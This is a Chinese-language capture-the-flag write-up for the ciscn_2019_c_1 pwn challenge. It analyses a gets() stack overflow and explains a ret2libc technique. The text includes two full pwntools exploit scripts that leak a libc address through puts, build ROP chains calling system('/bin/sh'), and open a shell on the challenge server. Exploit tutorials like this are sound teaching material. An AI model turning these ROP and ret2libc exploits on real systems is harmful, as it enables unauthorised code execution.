一、查看属性

首先还是必要的查看属性环节:

可以知道该文件是一个x86架构下的64位小端ELF文件,开启了栈不可执行(NX)

执行一下,先有一个选择,1是加密,2没什么功能,3退出

二、静态分析

先看一看主程序:一个初始化函数,一个begin函数还有一个encrypt函数



分别进去看一看,直到看到encrypt函数,这里有一个gest函数

这样的话,这道题的大概思路就是利用这个gets去溢出控制程序执行方向,但是这个题的问题就在于没有给可利用的函数以及没有调用system,比较经典的ret2libc

三、动态分析

我们动态跑一下,直接断到encrypt函数

单步n到gets函数,然后输入几个a

之后查看栈,我们发现ret地址距输入点距离为0xdf08-0xdeb0,也就是88个字节

四、思路

没有可直接利用的函数,我们就从库里找,本地破的话就用/usr/lib/x86_64-linux-gnu/libc-2.31.so就可以了

大致原理就是动态链接的时候,库函数被加载时,相对偏移是相同的,程序会把库整体加载进内存空间,我们只需要找到被调用的函数(puts)的got表项,利用库内函数的相对位移来计算出目标函数(system)的地址



在此之前我们先找到64为程序ROP的必要的ROP片段:

找到“/bin/sh”

五、exp

本地:libc需要自己vmmap换

from pwn import*

#io = process('./ciscn_2019_c_1')

io = remote('node5.buuoj.cn',26526)

#io = gdb.debug('./ciscn_2019_c_1','break encrypt')

elf = ELF('./ciscn_2019_c_1')

libc = ELF('/usr/lib/x86_64-linux-gnu/libc-2.31.so')

main_addr = elf.symbols['main']

pop_rdi = 0x400c83

ret = 0x4006b9

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

io.sendlineafter('Input your choice!\n','1')

payload = b'\0'+ b'a' * (88-1) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)

io.sendlineafter('Input your Plaintext to be encrypted\n',payload)

io.recvline()

io.recvline()

puts_addr=u64(io.recvuntil('\n')[:-1].ljust(8,b'\0'))

print(hex(puts_addr))

binsh_libc = 0x1b45bd

system_libc = libc.symbols['system']

puts_libc = libc.symbols['puts']

system_addr = (system_libc - puts_libc) + puts_addr

binsh_addr = (binsh_libc - puts_libc) + puts_addr

print(hex(system_addr))

print(hex(binsh_addr))

io.sendlineafter('Input your choice!\n','1')

payload = b'\0'+b'a'*(88-1) + p64(ret) + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr)

io.sendlineafter('Input your Plaintext to be encrypted\n',payload)

io.interactive()

远程:

from pwn import*

from LibcSearcher import*

#io = process('./ciscn_2019_c_1')

io = remote('node5.buuoj.cn',26526)

elf=ELF('./ciscn_2019_c_1')

main_addr = elf.symbols['main']

pop_rdi = 0x400c83

ret = 0x4006b9

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

io.sendlineafter('Input your choice!\n','1')

payload = b'\0'+ b'a' * (88-1)

payload=payload+p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)

io.sendlineafter('Input your Plaintext to be encrypted\n',payload)

io.recvline()

io.recvline()

puts_addr=u64(io.recvuntil('\n')[:-1].ljust(8,b'\0'))

print(hex(puts_addr))

libc = LibcSearcher('puts',puts_addr)

Offset = puts_addr - libc.dump('puts')

binsh = Offset+libc.dump('str_bin_sh')

system_addr = Offset+libc.dump('system')

print(hex(system_addr))

print(hex(binsh))

io.sendlineafter('Input your choice!\n','1')

payload = b'\0'+b'a'*(88-1) + p64(ret) + p64(pop_rdi) + p64(binsh) + p64(system_addr)

io.sendlineafter('Input your Plaintext to be encrypted\n',payload)

io.interactive()

4495

4495

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?